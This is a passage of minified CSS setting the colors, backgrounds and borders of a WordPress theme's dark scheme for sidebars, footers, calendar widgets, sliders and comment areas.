a{color:#dfe3ec}.scheme_dark .related_wrap .related_item_style_1:hover .post_date a:hover{color:#ffffff}.scheme_dark .related_wrap .related_item_style_2 .post_date a{color:#dfe3ec}.scheme_dark .related_wrap .related_item_style_2 .post_date a:hover{color:#ffffff}.scheme_dark .page_contact_form{border-color:#313a47}.scheme_dark .comment_body{background-color:#191d23}.scheme_dark .comments_list_wrap,.scheme_dark .comments_list_wrap>ul{border-color:#313a47}.scheme_dark .comments_list_wrap li + li,.scheme_dark .comments_list_wrap li ul{border-color:#313a47}.scheme_dark .comments_list_wrap .bypostauthor>.comment_body .comment_author_avatar:after{border-color:#0167da}.scheme_dark .comments_list_wrap .comment_info{color:#dfe3ec}.scheme_dark .comments_list_wrap .comment_counters a{color:#6fb72f}.scheme_dark .comments_list_wrap .comment_counters a:hover{color:#5ea41f}.scheme_dark .comments_list_wrap .comment_text{color:#b8bdc8}.scheme_dark .comments_list_wrap .comment_reply a{color:#6fb72f}.scheme_dark .comments_list_wrap .comment_reply a:hover{color:#5ea41f}.scheme_dark .comments_form_wrap{border-color:#313a47}.scheme_dark .comments_wrap .comments_notes{color:#dfe3ec}.scheme_dark .post_item_404 .page_title{color:#dfe3ec}.scheme_dark .post_item_404 .page_description{color:#dfe3ec}.scheme_dark .post_item_404 .go_home{border-color:#ffffff}.scheme_dark .sidebar .sidebar_inner,.scheme_dark.sidebar .sidebar_inner{color:#b8bdc8}.scheme_dark .sidebar_inner .widget{border-color:#313a47;	background-color:#191d23}.scheme_dark .sidebar a{color:#6fb72f}.scheme_dark .sidebar a:hover{color:#5ea41f}.scheme_dark.sidebar h1,.scheme_dark.sidebar h2,.scheme_dark.sidebar h3,.scheme_dark.sidebar h4,.scheme_dark.sidebar h5,.scheme_dark.sidebar h6,.scheme_dark.sidebar h1 a,.scheme_dark.sidebar h2 a,.scheme_dark.sidebar h3 a,.scheme_dark.sidebar h4 a,.scheme_dark.sidebar h5 a,.scheme_dark.sidebar h6 a{color:#ffffff}.scheme_dark.sidebar h1 a:hover,.scheme_dark.sidebar h2 a:hover,.scheme_dark.sidebar h3 a:hover,.scheme_dark.sidebar h4 a:hover,.scheme_dark.sidebar h5 a:hover,.scheme_dark.sidebar h6 a:hover{color:#6fb72f}.scheme_dark .widget ul>li:before{background-color:#6fb72f}.scheme_dark .sidebar li>a{color:#b8bdc8}.scheme_dark .sidebar .post_title>a{color:#ffffff}.scheme_dark .sidebar li>a:hover,.scheme_dark .sidebar .post_title>a:hover{color:#6fb72f}.scheme_dark.sidebar .post_meta,.scheme_dark.sidebar .post_meta_item,.scheme_dark.sidebar .post_meta_item:after,.scheme_dark.sidebar .post_meta_item:hover:after,.scheme_dark.sidebar .post_meta .vc_inline-link,.scheme_dark.sidebar .post_meta .vc_inline-link:after,.scheme_dark.sidebar .post_meta .vc_inline-link:hover:after,.scheme_dark.sidebar .post_meta_item a,.scheme_dark.sidebar .post_info .post_info_item,.scheme_dark.sidebar .post_info .post_info_item a,.scheme_dark.sidebar .post_info_counters .post_counters_item,.scheme_dark.sidebar .post_counters .socials_share .socials_caption:before,.scheme_dark.sidebar .post_counters .socials_share .socials_caption:hover:before{}.scheme_dark.sidebar .post_date a:hover,.scheme_dark.sidebar a.post_meta_item:hover,.scheme_dark.sidebar .post_meta_item a:hover,.scheme_dark.sidebar .post_meta .vc_inline-link:hover,.scheme_dark.sidebar .post_info .post_info_item a:hover,.scheme_dark.sidebar .post_info_counters .post_counters_item:hover{}.scheme_dark.sidebar .widget_archive li{color:#ffffff}.scheme_dark .wp-block-calendar caption,.scheme_dark .widget_calendar caption{color:#ffffff}.scheme_dark .wp-block-calendar tbody td a,.scheme_dark .widget_calendar tbody td a{color:#ffffff}.scheme_dark .wp-block-calendar th,.scheme_dark .widget_calendar th{color:#6fb72f}.scheme_dark .wp-block-calendar tbody td,.scheme_dark .widget_calendar tbody td{color:#b8bdc8 !important}.scheme_dark .wp-block-calendar tbody td a:hover,.scheme_dark .widget_calendar tbody td a:hover{color:#6fb72f}.scheme_dark .wp-block-calendar tbody td a:after,.scheme_dark .widget_calendar tbody td a:after{background-color:#6fb72f}.scheme_dark .wp-block-calendar td#today,.scheme_dark .widget_calendar td#today{color:#222a35 !important}.scheme_dark .wp-block-calendar td#today a,.scheme_dark .widget_calendar td#today a{color:#222a35}.scheme_dark .wp-block-calendar td#today a:hover,.scheme_dark .widget_calendar td#today a:hover{color:#6fb72f}.scheme_dark .wp-block-calendar td#today:before,.scheme_dark .widget_calendar td#today:before{background-color:#ffffff}.scheme_dark .wp-block-calendar td#today a:after,.scheme_dark .widget_calendar td#today a:after{background-color:#ffffff}.scheme_dark .wp-block-calendar td#today a:hover:after,.scheme_dark .widget_calendar td#today a:hover:after{background-color:#6fb72f}.scheme_dark .wp-block-calendar nav a,.scheme_dark .widget_calendar nav a{color:#ffffff}.scheme_dark .wp-block-calendar nav a:hover,.scheme_dark .widget_calendar nav a:hover{color:#6fb72f}.scheme_dark .wp-block-calendar nav a:before,.scheme_dark .widget_calendar nav a:before{background-color:#191d23}.scheme_dark .content .wp-block-calendar nav a:before,.scheme_dark .content .widget_calendar nav a:before{background-color:#222a35}.scheme_dark .footer_widgets_wrap .widget_calendar nav a:before,.scheme_dark .footer_widgets_wrap .widget_calendar nav a:before{background-color:#222a35}.scheme_dark .widget_categories li{color:#ffffff}.scheme_dark .widget_recent_entries .post-date{color:#dfe3ec}.scheme_dark .widget_rss .widget_title a{color:#ffffff}.scheme_dark .widget_rss .widget_title a:hover{color:#6fb72f}.scheme_dark .widget_rss .rss-date{color:#dfe3ec}.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_dark .widget_product_tag_cloud a,.scheme_dark .widget_tag_cloud a,.scheme_dark .wp-block-tag-cloud a{color:#ffffff;	background-color:#1d242e}.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_dark .widget_product_tag_cloud a:hover,.scheme_dark .widget_tag_cloud a:hover,.scheme_dark .wp-block-tag-cloud a:hover{color:#ffffff !important;	background-color:#6fb72f}.scheme_dark.footer_wrap,.footer_wrap .scheme_dark.vc_row{background-color:#222a35;	color:#b8bdc8}.scheme_dark.footer_wrap .widget,.scheme_dark.footer_wrap .sc_content .wpb_column,.footer_wrap .scheme_dark.vc_row .widget,.footer_wrap .scheme_dark.vc_row .sc_content .wpb_column{border-color:#313a47}.scheme_dark.footer_wrap h1,.scheme_dark.footer_wrap h2,.scheme_dark.footer_wrap h3,.scheme_dark.footer_wrap h4,.scheme_dark.footer_wrap h5,.scheme_dark.footer_wrap h6,.scheme_dark.footer_wrap h1 a,.scheme_dark.footer_wrap h2 a,.scheme_dark.footer_wrap h3 a,.scheme_dark.footer_wrap h4 a,.scheme_dark.footer_wrap h5 a,.scheme_dark.footer_wrap h6 a,.footer_wrap .scheme_dark.vc_row h1,.footer_wrap .scheme_dark.vc_row h2,.footer_wrap .scheme_dark.vc_row h3,.footer_wrap .scheme_dark.vc_row h4,.footer_wrap .scheme_dark.vc_row h5,.footer_wrap .scheme_dark.vc_row h6,.footer_wrap .scheme_dark.vc_row h1 a,.footer_wrap .scheme_dark.vc_row h2 a,.footer_wrap .scheme_dark.vc_row h3 a,.footer_wrap .scheme_dark.vc_row h4 a,.footer_wrap .scheme_dark.vc_row h5 a,.footer_wrap .scheme_dark.vc_row h6 a{color:#ffffff}.scheme_dark.footer_wrap h1 a:hover,.scheme_dark.footer_wrap h2 a:hover,.scheme_dark.footer_wrap h3 a:hover,.scheme_dark.footer_wrap h4 a:hover,.scheme_dark.footer_wrap h5 a:hover,.scheme_dark.footer_wrap h6 a:hover,.footer_wrap .scheme_dark.vc_row h1 a:hover,.footer_wrap .scheme_dark.vc_row h2 a:hover,.footer_wrap .scheme_dark.vc_row h3 a:hover,.footer_wrap .scheme_dark.vc_row h4 a:hover,.footer_wrap .scheme_dark.vc_row h5 a:hover,.footer_wrap .scheme_dark.vc_row h6 a:hover{color:#6fb72f}.scheme_dark.footer_wrap .widget li:before,.footer_wrap .scheme_dark.vc_row .widget li:before{background-color:#6fb72f}.scheme_dark.footer_wrap a,.footer_wrap .scheme_dark.vc_row a{color:#ffffff}.scheme_dark.footer_wrap a:hover,.footer_wrap .scheme_dark.vc_row a:hover{color:#6fb72f}.scheme_dark.footer_wrap li a{color:#b8bdc8}.scheme_dark.footer_wrap li a:hover{color:#6fb72f}.scheme_dark.footer_wrap .post_meta,.scheme_dark.footer_wrap .post_meta_item,.scheme_dark.footer_wrap .post_meta_item:after,.scheme_dark.footer_wrap .post_meta_item:hover:after,.scheme_dark.footer_wrap .post_meta .vc_inline-link,.scheme_dark.footer_wrap .post_meta .vc_inline-link:after,.scheme_dark.footer_wrap .post_meta .vc_inline-link:hover:after,.scheme_dark.footer_wrap .post_meta_item a,.scheme_dark.footer_wrap .post_info .post_info_item,.scheme_dark.footer_wrap .post_info .post_info_item a,.scheme_dark.footer_wrap .post_info_counters .post_counters_item,.scheme_dark.footer_wrap .post_counters .socials_share .socials_caption:before,.scheme_dark.footer_wrap .post_counters .socials_share .socials_caption:hover:before{color:#6f6f6f}.scheme_dark.footer_wrap .post_date a:hover,.scheme_dark.footer_wrap a.post_meta_item:hover,.scheme_dark.footer_wrap .post_meta_item a:hover,.scheme_dark.footer_wrap .post_meta .vc_inline-link:hover,.scheme_dark.footer_wrap .post_info .post_info_item a:hover,.scheme_dark.footer_wrap .post_info_counters .post_counters_item:hover{color:#ffffff}.scheme_dark.footer_wrap .post_item .post_title a:hover{color:#6fb72f}.scheme_dark.footer_wrap .post_meta_item.post_categories,.scheme_dark.footer_wrap .post_meta_item.post_categories a{color:#6fb72f}.scheme_dark.footer_wrap .post_meta_item.post_categories a:hover{color:#5ea41f}.scheme_dark.footer_wrap .post_meta_item .socials_share .social_items{background-color:#191d23}.scheme_dark.footer_wrap .post_meta_item .social_items,.scheme_dark.footer_wrap .post_meta_item .social_items:before{background-color:#191d23;	border-color:#313a47;	color:#6f6f6f}.scheme_dark .footer_logo_inner{border-color:#313a47}.scheme_dark .footer_logo_inner:after{background-color:#b8bdc8}.scheme_dark .footer_socials_inner .social_item .social_icon{color:#b8bdc8}.scheme_dark .footer_socials_inner .social_item:hover .social_icon{color:#ffffff}.scheme_dark .menu_footer_nav_area ul li a{color:#ffffff}.scheme_dark .menu_footer_nav_area ul li a:hover{color:#6fb72f}.scheme_dark .menu_footer_nav_area ul li+li:before{border-color:#6f6f6f}.scheme_dark .menu_footer_nav_area>ul>li ul,.scheme_dark .footer_wrap .sc_layouts_menu>ul>li ul{border-color:#2e3744}.scheme_dark .footer_copyright_inner{background-color:#222a35;	border-color:#313a47;	color:#ffffff}.scheme_dark .footer_copyright_inner a{color:#ffffff}.scheme_dark .footer_copyright_inner a:hover{color:#6fb72f}.scheme_dark .footer_copyright_inner .copyright_text{color:#b8bdc8}.scheme_dark .mfp-bg,.scheme_dark .elementor-lightbox{background-color:rgba(34,42,53,0.7)}.scheme_dark .mfp-image-holder .mfp-close,.scheme_dark .mfp-iframe-holder .mfp-close,.scheme_dark .mfp-wrap .mfp-close{color:#6fb72f;	background-color:transparent}.scheme_dark .elementor-lightbox .dialog-lightbox-close-button,.scheme_dark .elementor-lightbox .elementor-swiper-button{color:#ffffff;	background-color:transparent}.scheme_dark .mfp-image-holder .mfp-close:hover,.scheme_dark .mfp-iframe-holder .mfp-close:hover,.scheme_dark .mfp-close-btn-in .mfp-close:hover{color:#5ea41f}.scheme_dark .elementor-lightbox .dialog-lightbox-close-button:hover,.scheme_dark .elementor-lightbox .elementor-swiper-button:hover{color:#6fb72f}.scheme_dark .widget_recent_comments{color:#dfe3ec}.scheme_dark .widget_recent_comments .comment-author-link a,.scheme_dark .widget_recent_comments .comment-author-link{color:#ffffff}.scheme_dark .widget_recent_comments .comment-author-link a:hover{color:#6fb72f}.scheme_dark .widget_recent_comments ul>li>a{color:#b8bdc8}.scheme_dark .widget_recent_comments ul>li>a:hover{color:#ffffff}.scheme_dark .widget_recent_comments ul>li:before{color:#dfe3ec}.scheme_dark .sc_action_item_link.sc_button{color:#ffffff !important;	background-color:#6fb72f !important}.scheme_dark .sc_action_item_link.sc_button:hover{color:#ffffff !important;	background-color:#5ea41f !important}.scheme_dark .post_item_single .post_featured .post_meta_categories>a,.scheme_dark .post_meta .post_categories>a,.scheme_dark .post_layout_excerpt .post_meta_categories>a{color:#ffffff !important;	background-color:#6fb72f}.scheme_dark .post_item_single .post_featured .post_meta_categories>a:hover,.scheme_dark .post_meta .post_categories>a:hover,.scheme_dark .post_layout_excerpt .post_meta_categories>a:hover{color:#ffffff !important;	background-color:#5ea41f}.scheme_dark body a.eg-go-go-bottom-element-3:hover,.scheme_dark body a.eg-go-go-bottom-element-5:hover,.scheme_dark body a.eg-go-go-element-3:hover,.scheme_dark body a.eg-go-go-element-5:hover{color:#5ea41f !important}.scheme_dark body a.eg-go-go-bottom-element-3:after{color:#5ea41f !important}.scheme_dark .minimal-light .esg-navigationbutton{color:#ffffff !important;	background-color:#6fb72f !important}.scheme_dark .minimal-light .esg-navigationbutton:hover{color:#ffffff !important;	background-color:#5ea41f !important}.scheme_dark .tp-bullets.custom.vertical .tp-bullet:hover:before,.scheme_dark .tp-bullets.custom.vertical .tp-bullet.selected:before{color:#0167da !important}.scheme_dark .sc_layouts_menu_mobile_button .sc_layouts_item_icon{color:#ffffff}.scheme_dark .sc_layouts_menu_mobile_button a:hover .sc_layouts_item_icon{color:#6fb72f !important}.scheme_dark .wp-block-cover-image .wp-block-subhead:not(.has-text-color),.scheme_dark .wp-block-cover-image h1:not(.has-text-color),.scheme_dark .wp-block-cover-image h2:not(.has-text-color),.scheme_dark .wp-block-cover-image h3:not(.has-text-color),.scheme_dark .wp-block-cover-image h4:not(.has-text-color),.scheme_dark .wp-block-cover-image h5:not(.has-text-color),.scheme_dark .wp-block-cover-image h6:not(.has-text-color),.scheme_dark .wp-block-cover-image p:not(.has-text-color),.scheme_dark .wp-block-cover .wp-block-subhead:not(.has-text-color),.scheme_dark .wp-block-cover h1:not(.has-text-color),.scheme_dark .wp-block-cover h2:not(.has-text-color),.scheme_dark .wp-block-cover h3:not(.has-text-color),.scheme_dark .wp-block-cover h4:not(.has-text-color),.scheme_dark .wp-block-cover h5:not(.has-text-color),.scheme_dark .wp-block-cover h6:not(.has-text-color),.scheme_dark .wp-block-cover p:not(.has-text-color){color:#ffffff}.scheme_dark .trx_addons_accent,.scheme_dark .trx_addons_accent>a,.scheme_dark .trx_addons_accent>*{color:#6fb72f}.scheme_dark .trx_addons_accent>a:hover{color:#ffffff}.scheme_dark .sidebar .trx_addons_accent,.scheme_dark.sidebar .trx_addons_accent,.scheme_dark .sidebar .trx_addons_accent>a,.scheme_dark.sidebar .trx_addons_accent>a,.scheme_dark .sidebar .trx_addons_accent>*,.scheme_dark.sidebar .trx_addons_accent>*,.scheme_dark .footer_wrap .trx_addons_accent,.scheme_dark.footer_wrap .trx_addons_accent,.scheme_dark .footer_wrap .trx_addons_accent>a,.scheme_dark.footer_wrap .trx_addons_accent>a,.scheme_dark .footer_wrap .trx_addons_accent>*,.scheme_dark.footer_wrap .trx_addons_accent>*{color:#6fb72f}.scheme_dark .sidebar .trx_addons_accent>a:hover,.scheme_dark.sidebar .trx_addons_accent>a:hover,.scheme_dark .footer_wrap .trx_addons_accent>a:hover,.scheme_dark.footer_wrap .trx_addons_accent>a:hover{color:#ffffff}.scheme_dark .trx_addons_hover,.scheme_dark .trx_addons_hover>*{color:#5ea41f}.scheme_dark .trx_addons_accent_bg{background-color:#6fb72f;	color:#ffffff}.scheme_dark .trx_addons_inverse{color:#222a35;	background-color:#ffffff}.scheme_dark .trx_addons_dark,.scheme_dark .trx_addons_dark>a{color:#ffffff}.scheme_dark .trx_addons_dark>a:hover{color:#6fb72f}.scheme_dark .trx_addons_inverse,.scheme_dark .trx_addons_inverse>a{color:#222a35;	background-color:#ffffff}.scheme_dark .trx_addons_inverse>a:hover{color:#1d1d1d}.scheme_dark .trx_addons_dropcap_style_1{color:#ffffff;	background-color:#6fb72f}.scheme_dark .trx_addons_dropcap_style_2{color:#1d1d1d;	background-color:#5ea41f}.scheme_dark ul[class*="trx_addons_list"]>li:before{color:#0167da}.scheme_dark ul[class*="trx_addons_list_dot"]>li:before{color:#6fb72f}.scheme_dark ul[class*="trx_addons_list"][class*="_circled"]>li:before{color:#ffffff;	background-color:#6fb72f}.scheme_dark .trx_addons_list_parameters>li + li{border-color:#313a47}.scheme_dark .trx_addons_tooltip{color:#ffffff;	border-color:#ffffff}.scheme_dark .trx_addons_tooltip:before{color:#222a35;	background-color:#ffffff}.scheme_dark .trx_addons_tooltip:after{border-top-color:#ffffff}.scheme_dark blockquote.trx_addons_blockquote_style_1:before,.scheme_dark blockquote.trx_addons_blockquote_style_1{color:#222a35;	background-color:#ffffff}.scheme_dark blockquote.trx_addons_blockquote_style_1 b{color:#222a35}.scheme_dark blockquote.trx_addons_blockquote_style_1 a,.scheme_dark blockquote.trx_addons_blockquote_style_1 cite{color:#6fb72f}.scheme_dark blockquote.trx_addons_blockquote_style_1 a:hover{color:#222a35}.scheme_dark blockquote.trx_addons_blockquote_style_2{color:#1d1d1d;	background-color:#6fb72f}.scheme_dark blockquote.trx_addons_blockquote_style_2:before,.scheme_dark blockquote.trx_addons_blockquote_style_2 a,.scheme_dark blockquote.trx_addons_blockquote_style_2 cite{color:#ffffff}.scheme_dark blockquote.trx_addons_blockquote_style_2 a:hover{color:#1d1d1d}.scheme_dark .trx_addons_hover_mask{background-color:rgba(34,42,53,0.7)}.scheme_dark .trx_addons_hover_title{color:#b8bdc8}.scheme_dark .trx_addons_hover_text{color:#a6a6a6}.scheme_dark .trx_addons_hover_icon,.scheme_dark .trx_addons_hover_links a{color:#ffffff;	background-color:#ffaa5f}.scheme_dark .trx_addons_hover_icon:hover,.scheme_dark .trx_addons_hover_links a:hover{color:#1d1d1d !important;	background-color:#fe7259}.scheme_dark .widget .trx_addons_tabs .trx_addons_tabs_titles li a{color:#b8bdc8;	background-color:#313a47}.scheme_dark .widget .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active a,.scheme_dark .widget .trx_addons_tabs .trx_addons_tabs_titles li a:hover{color:#ffffff;	background-color:#6fb72f}.scheme_dark.sidebar .widget .trx_addons_tabs .trx_addons_tabs_titles li a{color:#b8bdc8;	background-color:#313a47}.scheme_dark.sidebar .widget .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active a,.scheme_dark.sidebar .widget .trx_addons_tabs .trx_addons_tabs_titles li a:hover{color:#ffffff;	background-color:#6fb72f}.scheme_dark .trx_addons_emotions_item{background-color:#222a35;	border-color:#313a47;	color:#dfe3ec}.scheme_dark .trx_addons_emotions_item:hover{color:#ffffff;	border-color:#4a4a4a;	background-color:#1d242e}.scheme_dark .trx_addons_emotions_active{color:#b8bdc8;	border-color:#313a47;	background-color:#191d23}.scheme_dark .trx_addons_emotions_item_number{color:#b8bdc8}.scheme_dark .slider_container .slide_info.slide_info_large{background-color:rgba(34,42,53,0.7)}.scheme_dark .slider_container .slide_info.slide_info_large:hover{background-color:#222a35}.scheme_dark .slider_container .slide_info.slide_info_large .slide_cats a{color:#6fb72f}.scheme_dark .slider_container .slide_info.slide_info_large .slide_title a{color:#ffffff}.scheme_dark .slider_container .slide_info.slide_info_large .slide_date{color:#b8bdc8}.scheme_dark .slider_container .slide_info.slide_info_large:hover .slide_date{color:#dfe3ec}.scheme_dark .slider_container .slide_info.slide_info_large .slide_cats a:hover,.scheme_dark .slider_container .slide_info.slide_info_large .slide_title a:hover{color:#5ea41f}.scheme_dark .slider_container.slider_multi .slide_cats a:hover,.scheme_dark .slider_container.slider_multi .slide_title a:hover,.scheme_dark .slider_container.slider_multi a:hover .slide_title{color:#5ea41f}.scheme_dark .sc_slider_controls .slider_controls_wrap>a,.scheme_dark .slider_container.slider_controls_side .slider_controls_wrap>a,.scheme_dark .slider_outer_controls_side .slider_controls_wrap>a,.scheme_dark .slider_outer_controls_outside .slider_controls_wrap>a{color:#ffffff;	background-color:#222a35;	border-color:#ffffff}.scheme_dark .sc_slider_controls .slider_controls_wrap>a:hover,.scheme_dark .slider_container.slider_controls_side .slider_controls_wrap>a:hover,.scheme_dark .slider_outer_controls_side .slider_controls_wrap>a:hover,.scheme_dark .slider_outer_controls_outside .slider_controls_wrap>a:hover{color:#6fb72f;	background-color:#222a35;	border-color:#ffffff}.scheme_dark .sc_slider_controls.slider_pagination_style_progress .sc_slider_controls_wrap{background-color:#313a47}.scheme_dark .sc_slider_controls .slider_progress_bar{background-color:#6fb72f}.scheme_dark .slider_container.slider_controls_top .slider_controls_wrap>a,.scheme_dark .slider_container.slider_controls_bottom .slider_controls_wrap>a,.scheme_dark .slider_outer_controls_top .slider_controls_wrap>a,.scheme_dark .slider_outer_controls_bottom .slider_controls_wrap>a{color:#b8bdc8;	background-color:#222a35;	border-color:#2e3744}.scheme_dark .slider_container.slider_controls_top .slider_controls_wrap>a:hover,.scheme_dark .slider_container.slider_controls_bottom .slider_controls_wrap>a:hover,.scheme_dark .slider_outer_controls_top .slider_controls_wrap>a:hover,.scheme_dark .slider_outer_controls_bottom .slider_controls_wrap>a:hover{color:#6fb72f;	border-color:#4a4a4a;	background-color:#28272e}.scheme_dark .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet,.scheme_dark .slider_container .slider_pagination_wrap .swiper-pagination-bullet,.scheme_dark .slider_outer .slider_pagination_wrap .swiper-pagination-bullet,.scheme_dark .swiper-pagination-custom .swiper-pagination-button{border-color:#313a47;	background-color:#191d23}.scheme_dark .swiper-pagination-custom .swiper-pagination-button.swiper-pagination-button-active,.scheme_dark .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet.swiper-pagination-bullet-active,.scheme_dark .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet:hover,.scheme_dark .slider_container .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_dark .slider_outer .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_dark .slider_container .slider_pagination_wrap .swiper-pagination-bullet:hover,.scheme_dark .slider_outer .slider_pagination_wrap .swiper-pagination-bullet:hover{border-color:#6fb72f;	background-color:#6fb72f}.scheme_dark .slider_container .swiper-pagination-progress .swiper-pagination-progressbar,.scheme_dark .slider_outer .swiper-pagination-progress .swiper-pagination-progressbar{background-color:#6fb72f}.scheme_dark .slider_outer>.swiper-pagination-fraction{color:#ffffff}.scheme_dark .slider_titles_outside_wrap .slide_title a{color:#ffffff}.scheme_dark .slider_titles_outside_wrap .slide_title a:hover{color:#6fb72f}.scheme_dark .slider_titles_outside_wrap .slide_cats,.scheme_dark .slider_titles_outside_wrap .slide_subtitle{color:#6fb72f}.scheme_dark .slider_style_modern .slider_controls_label{color:#222a35}.scheme_dark .slider_style_modern .slider_pagination_wrap{color:#dfe3ec}.scheme_dark .slider_style_modern .swiper-pagination-current{color:#ffffff}.scheme_dark .sc_slider_controller .slider-slide.swiper-slide-active{border-color:#6fb72f}.scheme_dark .sc_slider_controller_titles .slider-slide{background-color:#191d23}.scheme_dark .sc_slider_controller_titles .slider-slide:after{background-color:#313a47}.scheme_dark .sc_slider_controller_titles .slider-slide.swiper-slide-active{background-color:#222a35}.scheme_dark .sc_slider_controller_titles .sc_slider_controller_info_title{color:#ffffff}.scheme_dark .sc_slider_controller_titles .sc_slider_controller_info_number{color:#6f6f6f}.scheme_dark .sc_slider_controller_titles .slider_controls_wrap>a{color:#ffffff;	background-color:#6fb72f}.scheme_dark .sc_slider_controller_titles .slider_controls_wrap>a:hover{color:#222a35;	background-color:#ffffff}.scheme_dark .widget_categories_list .categories_list_style_3 .categories_list_item{background-color:#191d23}.scheme_dark .widget_categories_list .categories_list_style_1 .categories_list_item:hover .categories_list_title,.scheme_dark .widget_categories_list .categories_list_style_3 .categories_list_item:hover .categories_list_title{color:#6fb72f}.scheme_dark .widget_categories_list .categories_list_style_2 .categories_list_title{color:#ffffff;	background-color:rgba(25,29,35,0.7)}.scheme_dark .widget_categories_list .categories_list_style_2 .categories_list_item:hover .categories_list_title{color:#6fb72f;	background-color:#1d242e}.scheme_dark .widget_contacts .contacts_info{color:#b8bdc8}.scheme_dark .widget_contacts .contacts_info span:before,.scheme_dark .widget_contacts .contacts_info>div>a:before,.scheme_dark .widget_contacts .contacts_info>a:before{color:#6fb72f}.scheme_dark .widget_contacts .contacts_info span a,.scheme_dark .widget_contacts .contacts_info>div>a,.scheme_dark .widget_contacts .contacts_info>a{color:#ffffff}.scheme_dark .widget_contacts .contacts_info span a:hover,.scheme_dark .widget_contacts .contacts_info>div>a:hover,.scheme_dark .widget_contacts .contacts_info>a:hover{color:#6fb72f}.scheme_dark.sidebar .widget_contacts .contacts_info,.scheme_dark.footer_wrap .widget_contacts .contacts_info{color:#b8bdc8}.scheme_dark.sidebar .widget_contacts .contacts_info span:before,.scheme_dark.sidebar .widget_contacts .contacts_info>div>a:before,.scheme_dark.sidebar .widget_contacts .contacts_info>a:before,.scheme_dark.footer_wrap .widget_contacts .contacts_info span:before,.scheme_dark.footer_wrap .widget_contacts .contacts_info>div>a:before,.scheme_dark.footer_wrap .widget_contacts .contacts_info>a:before{color:#6fb72f}.scheme_dark.sidebar .widget_contacts .contacts_description a,.scheme_dark.sidebar .widget_contacts .contacts_info span a,.scheme_dark.sidebar .widget_contacts .contacts_info>div>a,.scheme_dark.sidebar .widget_contacts .contacts_info>a,.scheme_dark.footer_wrap .widget_contacts .contacts_description a,.scheme_dark.footer_wrap .widget_contacts .contacts_info span a,.scheme_dark.footer_wrap .widget_contacts .contacts_info>div>a,.scheme_dark.footer_wrap .widget_contacts .contacts_info>a{color:#b8bdc8}.scheme_dark.footer_wrap .widget_contacts .contacts_description a:hover,.scheme_dark.sidebar .widget_contacts .contacts_description a:hover,.scheme_dark.sidebar .widget_contacts .contacts_info span a:hover,.scheme_dark.sidebar .widget_contacts .contacts_info>div>a:hover,.scheme_dark.sidebar .widget_contacts .contacts_info>a:hover,.scheme_dark.footer_wrap .widget_contacts .contacts_info span a:hover,.scheme_dark.footer_wrap .widget_contacts .contacts_info>div>a:hover,.scheme_dark.footer_wrap .widget_contacts .contacts_info>a:hover{color:#6fb72f}.scheme_dark .widget_contacts .contacts_description + .contacts_info{border-color:#313a47}/* Attention! This widget placed in the content area and should use main text colors */.scheme_dark .sc_recent_news_header{border-color:#ffffff}.scheme_dark .sc_recent_news_header_category_item_more{color:#6fb72f}.scheme_dark .sc_recent_news_header_more_categories{border-color:#2e3744;	background-color:#222a35}.scheme_dark .sc_recent_news_header_more_categories>a{color:#ffaa5f}.scheme_dark .sc_recent_news_header_more_categories>a:hover{color:#fe7259;	background-color:#28272e}.scheme_dark .sc_recent_news .post_counters_item,.scheme_dark .sc_recent_news .post_counters .post_counters_edit a{color:#ffffff;	background-color:#6fb72f}.scheme_dark .sc_recent_news .post_counters_item:hover,.scheme_dark .sc_recent_news .post_counters .post_counters_edit a:hover{color:#222a35;	background-color:#ffffff}.scheme_dark .sidebar_inner .sc_recent_news .post_counters_item:hover,.scheme_dark .sidebar_inner .sc_recent_news .post_counters .post_counters_edit a:hover{color:#ffffff;	background-color:#191d23}.scheme_dark .sc_recent_news_style_news-magazine .post_accented_border{border-color:#313a47}.scheme_dark .sc_recent_news_style_news-excerpt .post_item{border-color:#313a47}.scheme_dark .widget_twitter .widget_content .sc_twitter_item,.scheme_dark .widget_twitter .widget_content li{color:#b8bdc8}.scheme_dark .widget_twitter .widget_content .sc_twitter_item .sc_twitter_item_icon{color:#6fb72f !important}.scheme_dark .widget_twitter .swiper-pagination-bullet{background-color:#dfe3ec}.scheme_dark .widget_twitter .swiper-pagination-bullet-active{background-color:#6fb72f}.scheme_dark .widget_twitter .widget_content .sc_twitter_list li{color:#b8bdc8}.scheme_dark .widget_twitter .widget_content .sc_twitter_list li:before{color:#6fb72f !important}.scheme_dark.sidebar .widget_twitter .widget_content .sc_twitter_list li{color:#b8bdc8}.scheme_dark.sidebar .widget_twitter .widget_content .sc_twitter_list li:before{color:#6fb72f !important}.scheme_dark .sc_item_subtitle{color:#dfe3ec}.scheme_dark .color_style_link2 .sc_item_subtitle{color:#0167da}.scheme_dark .color_style_link3 .sc_item_subtitle{color:#ddb837}.scheme_dark .sc_item_subtitle.sc_item_title_style_shadow{color:#dfe3ec}.scheme_dark .theme_scroll_down:hover{color:#6fb72f}.scheme_dark .sc_action_item.color_style_link2 .sc_action_item_subtitle{color:#0167da}.scheme_dark .sc_action_item.color_style_link3 .sc_action_item_subtitle{color:#ddb837}.scheme_dark .sc_action_item.color_style_dark .sc_action_item_subtitle{color:#ffffff}.scheme_dark .sc_action_item_event .sc_action_item_date,.scheme_dark .sc_action_item_event .sc_action_item_info{color:#ffffff;	border-color:#b8bdc8}.scheme_dark .sc_action_item_event .sc_action_item_description{color:#b8bdc8}.scheme_dark .sc_action_item_event.with_image .sc_action_item_inner{background-color:#222a35}.scheme_dark .sc_blogger.slider_container .swiper-pagination-bullet{border-color:#dfe3ec}.scheme_dark .sc_blogger_item:hover .post_meta_item.post_categories>a{background-color:#ffffff;	color:#ffffff}.scheme_dark .sc_blogger_item:hover .sc_blogger_item_title a{color:#ffffff}.scheme_dark .sc_blogger_item:hover .post_meta_item{color:#dfe3ec}.scheme_dark .sc_blogger_plain .sc_blogger_item .sc_button_simple:after,.scheme_dark .sc_blogger_plain .sc_blogger_item .sc_button_simple:before{color:#b8bdc8 !important}.scheme_dark .sc_blogger_plain .sc_blogger_item:hover .sc_button_simple:after,.scheme_dark .sc_blogger_plain .sc_blogger_item:hover 